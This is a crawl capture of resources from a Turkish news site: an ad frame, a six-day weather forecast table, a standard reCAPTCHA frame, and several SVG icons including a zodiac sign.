            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=4d0c64eca8&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/drdyjbh80s8wo0w.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 329
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>30 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>31 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>01 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>02 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 3°</td><td align="center" style="text-align: center">9° </td>
        </tr>
        
        <tr>
            <td>03 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">4° </td>
        </tr>
        
        <tr>
            <td>04 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/03d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j1jNU8rqVbK7hsYexmGRyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769781587699');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/akrep.svg
body_size: 5877
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M49.6,30.1c0,0-1.4-3-5.5-2.1c0,0-4.7,1.9-5.3,5.9c0,0,1.9,2.7,7.3,0.6c0,0-0.3,3.5,7.3,2.4
			c0,0-4.2-0.4-4.2-2.5c0,0-0.2-1.8,2.2-2.3c0,0,2.5-0.6,4.1,1.9C55.4,33.9,55.8,29.8,49.6,30.1z"/>
		<path class="st0" d="M46.6,27.2c0,0,2-3.1,5.6-2.3c0,0-3.6-2.9-7.6,2c0,0-6.2-1.3-8.3,5.8c0,0-7.5,1.8-7.5,3.3c0,0,0,1.1,1.1,1.1
			c0,0,3.9-2.7,8-3.6C37.9,33.5,39.6,27.2,46.6,27.2z"/>
		<path class="st0" d="M26.1,39.1c0,0.6,1.5,1.1,1.5,1.1l1.8-2.6L28,36.8C27.6,37.2,26.1,38.5,26.1,39.1z"/>
		<path class="st0" d="M25.6,39.8c0,0-1,2.5-0.6,3.9c0,0,0.9,0.8,1.4,0.3c0,0,1.2-3,1-3.3C27.3,40.7,25.8,39.3,25.6,39.8z"/>
		<path class="st0" d="M24.9,44.4c-0.8,0.2,0,4,0,4c0.9-0.4,1-3.5,1-3.5C25.7,44.3,24.9,44.4,24.9,44.4z"/>
		<path class="st0" d="M42.6,26.2c-8.4-1-8.9,5.7-8.9,5.7c-0.9,0-7.2,1-7.2,1c0,1.3,1.3,1.9,1.3,1.9c0.6-0.6,7.7-2.2,7.7-2.2
			c2.8-6.9,9-6.1,9-6.1c2-3,4.5-2.9,4.5-2.9C44.9,22.7,42.6,26.2,42.6,26.2z"/>
		<path class="st0" d="M24.7,37.3c0,0,0.4,0.1,2.1-2.2c0,0-0.8-2.1-1.2-1.6l-2,2.4l0.1,0.4L24.7,37.3z"/>
		<path class="st0" d="M23.2,36.9c-0.5,0.1-0.7,1.2-0.8,1.5c-0.3,0.8-0.5,1.7-0.5,1.7c0.5,0.2,0.8,0.4,1.3,0.2
			c0.5-0.1,0.4-0.7,0.6-1.1c0.2-0.4,0.7-0.7,0.7-1.2C24.6,37.6,23.6,36.8,23.2,36.9z"/>
		<path class="st0" d="M21.5,41.6c-0.1,0.9-0.2,2.2,0,3.1c0.1,0.4,0.8-0.8,0.9-1c0.2-0.6,0.6-1.5,0.7-2.2c0-0.1,0-0.2,0-0.3
			C22.9,40.3,21.6,40.8,21.5,41.6z"/>
		<path class="st0" d="M32.9,37.1c0.8,0.8,2.4,0.4,2.4,0.4c0.7,0,3.9-2.3,3.9-2.3l-0.9-0.9C34,34.4,32.9,37.1,32.9,37.1z"/>
		<path class="st0" d="M31.1,43.4c0,0,2.2,0.3,2.5,0c0,0,0.4-3.7,1-5.2c0,0-1.2-0.4-1.9-0.4C32.7,37.9,29.8,42.7,31.1,43.4z"/>
		<path class="st0" d="M33.8,44c-0.6-0.6-2.8,0.8-2.8,0.8c-0.5,1.9,4.3,4.6,5.1,4.6c0.8,0,1.5-1.5,1.5-1.5
			C35.6,47.4,33.8,44,33.8,44z"/>
		<path class="st0" d="M37.4,49.1c0,0,1.8,2.9,5,1.8c3.2-1.1,9.5,1.4,9.5,1.4C42.9,42.1,37.4,49.1,37.4,49.1z"/>
		<path class="st0" d="M42.1,51.5c-2,0.4-3.8-0.8-3.8-0.8c2.5,6,10.7,3.9,10.7,3.9C43.1,54.6,42.1,51.5,42.1,51.5z"/>
		<path class="st0" d="M47.3,27.5c0.6,0,1.4,0.8,1.4,0.8c0-0.6,3-1.5,3.3-1.8c0.3-0.3-0.7-1.1-0.7-1.1C49,25.4,47.3,27.5,47.3,27.5z
			"/>
		<path class="st0" d="M52.6,26.4c0,0,1.4-0.1,2.4-0.1c0,0,0.6-1.3,0.3-1.3c-0.3,0-2.9,0-3.3,0.4L52.6,26.4z"/>
		<path class="st0" d="M55.4,26.3c0.1,0.8,3,0.6,3,0.6l0.7-0.9C55.6,24,55.4,26.3,55.4,26.3z"/>
		<path class="st0" d="M62.9,27.4c1.9-0.6,7.2,3.5,7.2,3.5c-6.7-9.9-10.9-4.4-10.9-4.4S61,28,62.9,27.4z"/>
		<path class="st0" d="M61.9,27.9c-1.1,0-2.5-0.8-2.5-0.8c0.2,6.3,8.5,4.5,8.5,4.5C61.2,31.1,61.9,27.9,61.9,27.9z"/>
		<path class="st0" d="M40,14.7c-1.3-0.5-1.1-1.7-1.1-1.7c0.8-2.3,3.2,1.6,3.2,1.6c-1.1-4.4-3.7-3.7-4.3-3.4
			c-0.1,0.3-0.2,0.6-0.3,1.1c0,0,0.1,0,0.1,0C37.5,14.5,40,14.7,40,14.7z"/>
		<path class="st0" d="M36.4,26.7c0,0-1,0.1-2.3,0.1c-1.9,1-2.5,3-2.7,3.8c1,0.4,1.8,0.7,1.8,0.7C33.4,27.9,36.4,26.7,36.4,26.7z"/>
		<path class="st0" d="M29.2,30c0.5,0.1,1,0.3,1.5,0.4c0.2-0.8,0.9-2.6,2.6-3.7c-0.4,0-0.9-0.1-1.4-0.2C30,27.6,29.4,29.2,29.2,30z"
			/>
		<path class="st0" d="M26.1,29.8c0.2,0.2,0.2,0.2,0.2,0.2c0.6-0.2,1.7,0,2.2-0.2c0.2-0.8,0.9-2.4,2.7-3.4c-0.5-0.1-1-0.3-1.5-0.5
			C27.2,26.7,26.4,28.7,26.1,29.8z"/>
		<path class="st0" d="M24.6,27.3c0.4,0.8,0.8,1.5,1.1,2c0.3-1,1.2-2.8,3.5-3.6c-0.4-0.2-0.8-0.5-1.1-0.8
			C26.1,25.2,25.1,26.5,24.6,27.3z"/>
		<path class="st0" d="M27.7,24.4c-0.5-0.5-0.8-1.2-1-2c-1.3-0.2-2.3,0-2.9,0.2c0,1.4,0.2,2.7,0.5,3.7
			C24.7,25.8,25.8,24.8,27.7,24.4z"/>
		<path class="st0" d="M26.6,21.8c-0.1-0.5-0.1-1.1,0-1.8c0.1-0.3,0.2-0.7,0.3-1c-0.8-0.5-1.5-0.7-2.2-0.7c0,0,0,0,0,0.1
			c-0.5,1.2-0.7,2.4-0.8,3.4C24.4,21.6,25.4,21.6,26.6,21.8z"/>
		<path class="st0" d="M36.6,12.2c0-0.4,0.1-0.8,0.2-1.1c-1.2-0.1-3.1,0.1-5.1,0.7c0.2,0.3,0.4,0.7,0.6,1.2
			C34,12.3,35.6,12.2,36.6,12.2z"/>
		<path class="st0" d="M31.6,13.3c-0.1-0.5-0.4-0.9-0.6-1.2c-1.1,0.4-2.2,1-3.2,1.9c0.4,0.3,0.9,0.8,1.3,1.1
			C29.9,14.3,30.7,13.7,31.6,13.3z"/>
		<path class="st0" d="M28.7,15.6c-0.4-0.4-1-0.9-1.4-1.2c-0.9,0.9-1.7,1.9-2.3,3.3c0.6,0.1,1.4,0.4,2.1,0.8
			C27.4,17.3,28,16.3,28.7,15.6z"/>
		<path class="st0" d="M39.8,25.7c0.7,0,2.3,0,2.3,0c1.6-2.3,3.4-2.4,3.4-2.4C41.7,22.1,39.8,25.7,39.8,25.7z"/>
		<path class="st0" d="M41.9,23c0,0-3.1-0.8-5,3.3c0,0,1.6-0.6,2.3-0.6C39.2,25.8,40.6,23.1,41.9,23z"/>
		<path class="st0" d="M25.1,31.2c0,0-0.5,0.4,0.8,1.4c0,0,2.7-0.5,6.9-1l-1.7-0.6C31.1,30.9,25.9,31,25.1,31.2z"/>
		<path class="st0" d="M23.1,33c-0.1,0.2-0.2,0.3-0.3,0.4c-0.2,0.3-0.5,0.5-0.5,0.9c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.1,0.5,0.2,0.5
			c0.7,0.3,2.1-1.6,2.4-2.1c0.3-0.5-0.2-1.2-0.7-1.4C23.8,31.8,23.4,32.5,23.1,33z"/>
		<path class="st0" d="M21.6,38.2c0.3-0.6,0.8-1.3,0.8-1.9c0-0.1-0.4-1.3-0.4-1.3c-0.7,0.4-1.1,1.2-1.4,1.9
			c-0.2,0.6-0.6,1.5,0.4,1.7c0.1,0,0.2,0,0.2,0C21.4,38.6,21.5,38.5,21.6,38.2z"/>
		<path class="st0" d="M19.8,39.2c-0.2,0.4-0.2,1.1-0.3,1.6c0,0.1,0,0.2,0,0.2c0,0.1,0,1.5,0.3,1.2c0.5-0.4,0.6-0.9,0.8-1.5
			c0.2-0.4,0.6-1.1,0.3-1.5C20.7,38.8,20,38.8,19.8,39.2z"/>
		<path class="st0" d="M24.7,31c0,0,1.4-0.3,5.7-0.3c0,0-1.7-0.5-1.9-0.5c-0.3,0-3.7,0.1-4.1,0.1C24.4,30.3,24.1,30.6,24.7,31z"/>
		<path class="st0" d="M21.8,33.1c0.4,0.4,0.9-0.5,1.1-0.8c0.3-0.3,0.7-0.5,1-0.8c0.3-0.4,0-0.8-0.4-0.9
			C22.8,30.5,21.2,32.3,21.8,33.1C21.8,33,21.8,33,21.8,33.1z"/>
		<path class="st0" d="M21.1,35c0.3-0.3,0.8-0.8,0.8-1.2c0-0.5-0.6-0.7-1-0.5c-0.3,0.3-1.4,1.9-1,2.4C20.3,36.2,20.9,35.3,21.1,35z"
			/>
		<path class="st0" d="M20.2,36.5c-0.2-0.4-0.6-0.7-0.8-0.3c-0.2,0.3-0.1,0.8-0.2,1.1c-0.1,0.4-0.2,0.7-0.2,1.1
			c0,0.2,0.7-0.6,0.7-0.6C19.9,37.5,20.4,36.9,20.2,36.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img7.mynet.com.tr/rosetta/havadurumu/icons/03d.svg
body_size: 737
content:
<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
  <g id="_03d" data-name="03d" transform="translate(-319 -1703.5)">
    <rect id="Rectangle_11390" data-name="Rectangle 11390" width="50" height="50" transform="translate(319 1703.5)" fill="#fff" opacity="0"/>
    <g id="Group_53112" data-name="Group 53112" transform="translate(319 1715.031)">
      <g id="Group_647" data-name="Group 647" transform="translate(0)">
        <path id="Path_560" data-name="Path 560" d="M193.01,377.275a15.176,15.176,0,0,0-11.677,5.036,8.429,8.429,0,0,0-3.566-.787,7.7,7.7,0,0,0-7.953,7.416c0,.115.007.23.01.344-3.979.133-7.965,2.227-7.965,8.318,0,3.909,3.1,6.612,7.86,6.612H204.09c5.107,0,7.768-3.348,7.768-7.477,0-3.531-1.8-6.372-6.231-7.257-.035-6.748-4.785-12.2-12.618-12.2Z" transform="translate(-161.858 -377.275)" fill="#d3e1e6"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/yol-drm.svg
body_size: 427
content:
<svg id="_1" data-name=" 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 52.3336"><title>ico-yol-durumu</title><path d="M54.37042,34.13635l-8.44863,1.94329q-.8174,1.37831-1.65057,2.71806l8.67621-1.99624L56.921,47.23281l-12.442,2.609-.81471-10.07585q-.67874,1.07666-1.353,2.1152l.64059,7.91891-18.226-4.53921,5.14317-8.472,2.92881.52434c-.50232-.82464-1.01628-1.68964-1.53207-2.58834l-1.54329-.27654L15.129,37.099,0,52.119l23.33839-4.85569L43.69617,52.3336,60,48.91483ZM23.11844,44.9821,7.057,48.32319l9.17537-9.10895,11.67508-2.12012ZM39.056,0A13.16832,13.16832,0,0,0,26.02841,15.0485C27.47811,24.64,34.857,36.47868,39.056,42.427c3.83624-5.81184,11.4885-17.62538,12.98334-27.11589.00671-.04128.04086-.26261.04086-.26261A13.14409,13.14409,0,0,0,39.056,0Zm0,22.03105a8.86868,8.86868,0,1,1,8.86923-8.869A8.86867,8.86867,0,0,1,39.056,22.03107Z" style="fill:#fff"/></svg>